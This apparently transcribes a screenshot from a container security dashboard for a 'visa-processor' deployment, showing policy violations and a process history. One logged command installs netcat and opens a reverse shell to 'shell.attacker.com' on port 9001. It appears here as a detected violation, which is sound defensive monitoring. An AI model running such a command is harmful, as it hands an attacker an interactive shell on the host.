 visa-processor
Risk Indicators
Deployment Details
Process Discovery
Event Timeline
3
Policy
Violations
16
Process
Activities
0
Restarts /
Terminations
View Graph
History of Running Processes
/bin/bash
in container visa-processor
-c /usr/bin/sudo /usr/bin/apt-get -y install netcat; /usr/bin/sudo
/bin/nc shell.attacker.com 9001 -e /bin/bash
Time
Pod ID
UID
04/24/2025 |
12:56:12PM
visa-processor-
7597785f96-296ns
1000